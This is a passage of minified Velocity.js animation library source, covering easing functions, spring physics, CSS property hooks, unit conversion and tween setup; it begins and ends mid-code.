n.top-=parseFloat(t.style.marginTop)||0,n.left-=parseFloat(t.style.marginLeft)||0,e.style&&(r.top+=parseFloat(e.style.borderTopWidth)||0,r.left+=parseFloat(e.style.borderLeftWidth)||0),{top:n.top-r.top,left:n.left-r.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var r={},a=r.hasOwnProperty,o=r.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)r["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,e.Velocity={Utilities:i}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,i,n){function r(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var r=e[t];r&&n.push(r)}return n}function a(e){return h.isWrapped(e)?e=[].slice.call(e):h.isNode(e)&&(e=[e]),e}function o(e){var t=v.data(e,"velocity");return null===t?n:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,i,n,r){function a(e,t){return 1-3*t+3*e}function o(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,i){return((a(t,i)*e+o(t,i))*e+s(t))*e}function u(e,t,i){return 3*a(t,i)*e*e+2*o(t,i)*e+s(t)}function c(t,i){for(var r=0;v>r;++r){var a=u(i,e,n);if(0===a)return i;var o=l(i,e,n)-t;i-=o/a}return i}function f(){for(var t=0;b>t;++t)S[t]=l(t*w,e,n)}function d(t,i,r){var a,o,s=0;do o=i+(r-i)/2,a=l(o,e,n)-t,a>0?r=o:i=o;while(Math.abs(a)>g&&++s<y);return o}function p(t){for(var i=0,r=1,a=b-1;r!=a&&S[r]<=t;++r)i+=w;--r;var o=(t-S[r])/(S[r+1]-S[r]),s=i+o*w,l=u(s,e,n);return l>=m?c(t,s):0==l?s:d(t,i,i+w)}function h(){k=!0,(e!=i||n!=r)&&f()}var v=4,m=.001,g=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in t;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;e=Math.min(e,1),n=Math.min(n,1),e=Math.max(e,0),n=Math.max(n,0);var S=x?new Float32Array(b):new Array(b),k=!1,T=function(t){return k||h(),e===i&&n===r?t:0===t?0:1===t?1:l(p(t),i,r)};T.getControlPoints=function(){return[{x:e,y:i},{x:n,y:r}]};var E="generateBezier("+[e,i,n,r]+")";return T.toString=function(){return E},T}function u(e,t){var i=e;return h.isString(e)?b.Easings[e]||(i=!1):i=h.isArray(e)&&1===e.length?s.apply(null,e):h.isArray(e)&&2===e.length?w.apply(null,e.concat([t])):h.isArray(e)&&4===e.length?l.apply(null,e):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(e){if(e){var t=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=r(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var s=b.State.calls[a],l=s[0],u=s[2],d=s[3],p=!!d,m=null;d||(d=b.State.calls[a][3]=t-16);for(var g=Math.min((t-d)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],k=C.element;if(o(k)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var E=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];v.each(E,function(e,t){x.setPropertyValue(k,"display",t)})}x.setPropertyValue(k,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(k,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,O=C[P],V=h.isString(O.easing)?b.Easings[O.easing]:O.easing;if(1===g)A=O.endValue;else{var $=O.endValue-O.startValue;if(A=O.startValue+$*V(g,u,$),!p&&A===O.currentValue)continue}if(O.currentValue=A,"tween"===P)m=A;else{if(x.Hooks.registered[P]){var M=x.Hooks.getRoot(P),I=o(k).rootPropertyValueCache[M];I&&(O.rootPropertyValue=I)}var D=x.setPropertyValue(k,P,O.currentValue+(0===parseFloat(A)?"":O.unitType),O.rootPropertyValue,O.scrollData);x.Hooks.registered[P]&&(o(k).rootPropertyValueCache[M]=x.Normalizations.registered[M]?x.Normalizations.registered[M]("extract",null,D[1]):D[1]),"transform"===D[0]&&(T=!0)}}u.mobileHA&&o(k).transformCache.translate3d===n&&(o(k).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(k)}}u.display!==n&&"none"!==u.display&&(b.State.calls[a][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[a][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],g,Math.max(0,d+u.duration-t),d,m),1===g&&f(a)}}b.State.isTicking&&S(c)}function f(e,t){if(!b.State.calls[e])return!1;for(var i=b.State.calls[e][0],r=b.State.calls[e][1],a=b.State.calls[e][2],s=b.State.calls[e][4],l=!1,u=0,c=i.length;c>u;u++){var f=i[u].element;if(t||a.loop||("none"===a.display&&x.setPropertyValue(f,"display",a.display),"hidden"===a.visibility&&x.setPropertyValue(f,"visibility",a.visibility)),a.loop!==!0&&(v.queue(f)[1]===n||!/\.velocityQueueEntryFlag/i.test(v.queue(f)[1]))&&o(f)){o(f).isAnimating=!1,o(f).rootPropertyValueCache={};var d=!1;v.each(x.Lists.transforms3D,function(e,t){var i=/^scale/.test(t)?1:0,r=o(f).transformCache[t];o(f).transformCache[t]!==n&&new RegExp("^\\("+i+"[^.]").test(r)&&(d=!0,delete o(f).transformCache[t])}),a.mobileHA&&(d=!0,delete o(f).transformCache.translate3d),d&&x.flushTransformCache(f),x.Values.removeClass(f,"velocity-animating")}if(!t&&a.complete&&!a.loop&&u===c-1)try{a.complete.call(r,r)}catch(p){setTimeout(function(){throw p},1)}s&&a.loop!==!0&&s(r),o(f)&&a.loop===!0&&!t&&(v.each(o(f).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),b(f,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&v.dequeue(f,a.queue)}b.State.calls[e]=!1;for(var h=0,m=b.State.calls.length;m>h;h++)if(b.State.calls[h]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var v,d=function(){if(i.documentMode)return i.documentMode;for(var e=7;e>4;e--){var t=i.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return n}(),p=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var n,i=(new Date).getTime();return n=Math.max(0,16-(i-e)),e=i+n,setTimeout(function(){t(i+n)},n)}}(),h={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==n&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},m=!1;if(e.fn&&e.fn.jquery?(v=e,m=!0):v=t.Velocity.Utilities,8>=d&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var g=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:v,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:g,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){v.data(e,"velocity",{isSVG:h.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==n?(b.State.scrollAnchor=t,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,i,n){var r={x:t.x+n.dx*i,v:t.v+n.dv*i,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function i(i,n){var r={dx:i.v,dv:e(i)},a=t(i,.5*n,r),o=t(i,.5*n,a),s=t(i,n,o),l=1/6*(r.dx+2*(a.dx+o.dx)+s.dx),u=1/6*(r.dv+2*(a.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(e,t,r){var c,f,d,a={x:-1,v:0,tension:null,friction:null},o=[0],s=0,l=1e-4,u=.016;for(e=parseFloat(e)||500,t=parseFloat(t)||20,r=r||null,a.tension=e,a.friction=t,c=null!==r,c?(s=n(e,t),f=s/r*u):f=u;d=i(d||a,f),o.push(1+d.x),s+=16,Math.abs(d.x)>l&&Math.abs(d.v)>l;);return c?function(e){return o[e*(o.length-1)|0]}:s}}();
b.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},v.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){b.Easings[t[0]]=l.apply(null,t[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var i,n,r;if(d)for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");var a=n[1].match(x.RegEx.valueSplit);"Color"===r[0]&&(r.push(r.shift()),a.push(a.shift()),x.Hooks.templates[i]=[r.join(" "),a.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");for(var e in r){var o=i+r[e],s=e;x.Hooks.registered[o]=[i,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var i=x.Hooks.registered[e];if(i){var n=i[0],r=i[1];return t=x.Hooks.cleanRootPropertyValue(n,t),t.toString().match(x.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,i){var n=x.Hooks.registered[e];if(n){var o,s,r=n[0],a=n[1];return i=x.Hooks.cleanRootPropertyValue(r,i),o=i.toString().match(x.RegEx.valueSplit),o[a]=t,s=o.join(" ")}return i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var r=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=r?r[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(8>=d)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[t]===n?/^scale/i.test(t)?1:0:o(i).transformCache[t].replace(/[()]/g,"");case"inject":var a=!1;switch(t.substr(0,t.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[t]===n&&1>r&&(r=1),a=!/(\d)$/i.test(r);break;case"skew":a=!/(deg|\d)$/i.test(r);break;case"rotate":a=!/(deg|\d)$/i.test(r)}return a||(o(i).transformCache[t]="("+r+")"),o(i).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return t;case"extract":var a;if(x.RegEx.wrappedValueAlreadyExtracted.test(r))a=r;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?o=s[r]!==n?s[r]:s.black:x.RegEx.isHex.test(r)?o="rgb("+x.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(o=s.black),a=(o||r).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(8>=d?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(b.State.prefixMatches[e])return[b.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;n>i;i++){var r;if(r=0===i?e:t[i]+e.replace(/^\w/,function(e){return e.toUpperCase()}),h.isString(b.State.prefixElement.style[r]))return b.State.prefixMatches[e]=r,[r,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var n,t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(t,function(e,t,i,n){return t+t+i+i+n+n}),n=i.exec(e),n?[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,i,r,a){function s(e,i){function r(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=d)l=v.css(e,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!a){if("height"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return r(),c}if("width"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var f=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return r(),f}}var p;p=o(e)===n?t.getComputedStyle(e,null):o(e).computedStyle?o(e).computedStyle:o(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=e.style[i]),r()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var h=s(e,"position");("fixed"===h||"absolute"===h&&/top|left/i.test(i))&&(l=v(e).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);r===n&&(r=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(r=x.Normalizations.registered[c]("extract",e,r)),l=x.Hooks.extractValue(u,r)}else if(x.Normalizations.registered[i]){var f,p;f=x.Normalizations.registered[i]("name",e),"transform"!==f&&(p=s(e,x.Names.prefixCheck(f)[0]),x.Values.isCSSNullValue(p)&&x.Hooks.templates[i]&&(p=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",e,p)}if(!/^[\d-]/.test(l))if(o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=e.getBBox()[i]}catch(h){l=0}else l=e.getAttribute(i);else l=s(e,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(e,i,n,r,a){var s=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?t.scrollTo(n,a.alternateValue):t.scrollTo(a.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",e))x.Normalizations.registered[i]("inject",e,n),s="transform",n=o(e).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);r=r||x.getPropertyValue(e,u),n=x.Hooks.injectValue(l,n,r),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",e,n),i=x.Normalizations.registered[i]("name",e)),s=x.Names.prefixCheck(i)[0],8>=d)try{e.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i)?e.setAttribute(i,n):e.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(e).isSVG){var n={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};v.each(o(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),n[e]&&(i+=e+"("+n[e].join(" ")+") ",delete n[e])})}else{var r,a;v.each(o(e).transformCache,function(t){return r=o(e).transformCache[t],"transformPerspective"===t?(a=r,!0):(9===d&&"rotateZ"===t&&(t="rotate"),void(i+=t+r+" "))}),a&&(i="perspective"+a+" "+i)}x.setPropertyValue(e,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(e,t,i){var r=n;return e=a(e),v.each(e,function(e,a){if(o(a)===n&&b.init(a),i===n)r===n&&(r=b.CSS.getPropertyValue(a,t));else{var s=b.CSS.setPropertyValue(a,t,i);"transform"===s[0]&&b.CSS.flushTransformCache(a),r=s}}),r};var C=function(){function e(){return l?P.promise||null:d}function r(){function e(e){function f(e,t){var i=n,o=n,s=n;return h.isArray(e)?(i=e[0],!h.isArray(e[1])&&/^[\d-]/.test(e[1])||h.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(h.isString(e[1])&&!x.RegEx.isHex.test(e[1])||h.isArray(e[1]))&&(o=t?e[1]:u(e[1],a.duration),e[2]!==n&&(s=e[2]))):i=e,t||(o=o||a.easing),h.isFunction(i)&&(i=i.call(r,k,S)),h.isFunction(s)&&(s=s.call(r,k,S)),[i||0,o,s]}function d(e,t){var i,n;return n=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return i=e,""}),i||(i=x.Values.getUnitType(e)),[n,i]}function p(){var e={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=e.position===D.lastPosition&&e.myParent===D.lastParent,a=e.fontSize===D.lastFontSize;D.lastParent=e.myParent,D.lastPosition=e.position,D.lastFontSize=e.fontSize;var s=100,l={};if(a&&n)l.emToPx=D.lastEmToPx,l.percentToPxWidth=D.lastPercentToPxWidth,l.percentToPxHeight=D.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),e.myParent.appendChild(u),v.each(["overflow","overflowX","overflowY"],function(e,t){b.CSS.setPropertyValue(u,t,"hidden")}),b.CSS.setPropertyValue(u,"position",e.position),b.CSS.setPropertyValue(u,"fontSize",e.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),v.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){b.CSS.setPropertyValue(u,t,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=D.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=D.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=D.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===D.remToPx&&(D.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===D.vwToPx&&(D.vwToPx=parseFloat(t.innerWidth)/100,D.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=D.remToPx,l.vwToPx=D.vwToPx,l.vhToPx=D.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(a.begin&&0===k)try{a.begin.call(m,m)}catch(g){setTimeout(function(){throw g},1)}if("scroll"===O){var E,A,V,C=/^x$/i.test(a.axis)?"Left":"Top",T=parseFloat(a.offset)||0;a.container?h.isWrapped(a.container)||h.isNode(a.container)?(a.container=a.container[0]||a.container,E=a.container["scroll"+C],V=E+v(r).position()[C.toLowerCase()]+T):a.container=null:(E=b.State.scrollAnchor[b.State["scrollProperty"+C]],A=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===C?"Top":"Left")]],V=v(r).offset()[C.toLowerCase()]+T),s={scroll:{rootPropertyValue:!1,startValue:E,currentValue:E,endValue:V,unitType:"",easing:a.easing,scrollData:{container:a.container,direction:C,alternateValue:A}},element:r},b.debug&&console.log("tweensContainer (scroll): ",s.scroll,r)}else if("reverse"===O){if(!o(r).tweensContainer)return void v.dequeue(r,a.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,w.easing||delete a.easing,w.duration||delete a.duration,a=v.extend({},o(r).opts,a);var $=v.extend(!0,{},o(r).tweensContainer);for(var M in $)if("element"!==M){var I=$[M].startValue;$[M].startValue=$[M].currentValue=$[M].endValue,$[M].endValue=I,h.isEmptyObject(w)||($[M].easing=a.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify($[M]),r)}s=$}else if("start"===O){var $;o(r).tweensContainer&&o(r).isAnimating===!0&&($=o(r).tweensContainer),v.each(y,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var i=f(t,!0),r=i[0],a=i[1],o=i[2];if(x.RegEx.isHex.test(r)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(r),u=o?x.Values.hexToRgb(o):n,c=0;c<s.length;c++){var d=[l[c]];a&&d.push(a),u!==n&&d.push(u[c]),y[e+s[c]]=d}delete y[e]}}});for(var _ in y){var j=f(y[_]),z=j[0],F=j[1],q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),H=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(a.display!==n&&null!==a.display&&"none"!==a.display||a.visibility!==n&&"hidden"!==a.visibility)&&/opacity|filter/.test(_)&&!q&&0!==z&&(q=0),a._cacheValues&&$&&$[_]?(q===n&&(q=$[_].endValue+$[_].unitType),H=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?q===n?(H=x.getPropertyValue(r,L),q=x.getPropertyValue(r,_,H)):H=x.Hooks.templates[L][1]:q===n&&(q=x.getPropertyValue(r,_));var W,R,Q,B=!1;if(W=d(_,q),q=W[0],Q=W[1],W=d(_,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return B=t,""}),R=W[1],q=parseFloat(q)||0,z=parseFloat(z)||0,"%"===R&&(/^(fontSize|lineHeight)$/.test(_)?(z/=100,R="em"):/^scale/.test(_)?(z/=100,R=""):/(Red|Green|Blue)$/i.test(_)&&(z=z/100*255,R="")),/[\/*]/.test(B))R=Q;else if(Q!==R&&0!==q)if(0===z)R=Q;else{l=l||p();var Y=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(Q){case"%":q*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:q*=l[Q+"ToPx"]}switch(R){case"%":q*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:q*=1/l[R+"ToPx"]}}switch(B){case"+":z=q+z;break;case"-":z=q-z;break;case"*":z=q*z;break;case"/":z=q/z}s[_]={rootPropertyValue:H,startValue:q,currentValue:q,endValue:z,unitType:R,easing:F},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(s[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser 